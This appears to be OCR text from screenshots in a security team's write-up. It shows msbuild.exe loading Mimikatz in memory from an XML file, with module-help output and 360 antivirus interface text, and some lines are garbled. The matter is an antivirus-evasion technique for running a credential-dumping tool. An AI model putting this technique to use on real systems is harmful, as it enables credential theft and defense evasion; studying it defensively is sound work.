 mimikatz 2.0 alpha x64 (oe.eo)
C:\Users\xysoul\Desktop\test>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\msbuild.exe executes_mimikatz.xml
Microsoft (R) Build Engine version 4.6.1590.0
[Microsoft .NET Framework, version 4.0.30319.42000]
Copyright (C) Microsoft Corporation. All rights reserved.
生生成成启启动动时时间间为为 2020/4/2 22:12:39。。
Preferred Load Address = 140000000
Allocated Space For 63000 at 1B230000
Section .text   , Copied To 1B231000
Section .rdata  , Copied To 1B25E000
Section .data   , Copied To 1B287000
Section .pdata  , Copied To 1B28B000
Section .rsrc   , Copied To 1B28D000
Section .reloc  , Copied To 1B291000
Delta = FFFFFFFEDB230000
Loaded ADVAPI32.dll
Loaded CRYPT32.dll
Loaded cryptdll.dll
Loaded NETAPI32.dll
Loaded NTDSAPI.dll
Loaded RPCRT4.dll
Loaded SHLWAPI.dll
Loaded SAMLIB.dll
Loaded Secur32.dll
Loaded SHELL32.dll
Loaded USER32.dll
Loaded ntdll.dll
Loaded KERNEL32.dll
Loaded msvcrt.dll
Executing Mimikatz
  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Aug 17 2015 00:14:48)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 16 modules * * */
mimikatz(commandline) # executes_mimikatz.xml
ERROR mimikatz_doLocal ; "executes_mimikatz.xml" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
            exit  -  Quit mimikatz
             cls  -  Clear screen (doesn't work with redirections, like PsExec)
          answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
52%
0K/s
360杀毒
日志 设置 反馈
您已超过30天未进行病毒扫描了，建议您立即扫描！
已保护您的
快速扫描 忽略
0 1 1
360安全卫士12
我的电脑 木马查杀 电脑清理 系统修复 优化加速 功能大全 软件管家
360安全卫士建议您全面体检
今日拦截可疑行为 11 次，今日已隔离 1 项
1cmd.exe
TIDE安全团队 ©
HTTP://WWW.TIDESEC.COM